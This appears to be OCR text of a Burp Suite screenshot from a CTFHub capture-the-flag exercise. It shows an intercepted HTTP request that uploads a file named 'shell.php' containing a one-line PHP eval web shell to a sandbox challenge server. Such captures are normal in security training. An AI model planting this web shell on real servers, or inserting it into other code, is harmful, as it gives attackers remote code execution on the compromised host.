 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://challenge-6c5f5c0200a11a38.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-6c5f5c0200a11a38.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------848381513186058084927443626
8 Content-Length: 373
9 Origin: http://challenge-6c5f5c0200a11a38.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-6c5f5c0200a11a38.sandbox.ctfhub.com:10800/
12 Cookie: UM_distinctid=17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------848381513186058084927443626
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[shell]);?>
20 -----------------------------848381513186058084927443626
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------848381513186058084927443626--
25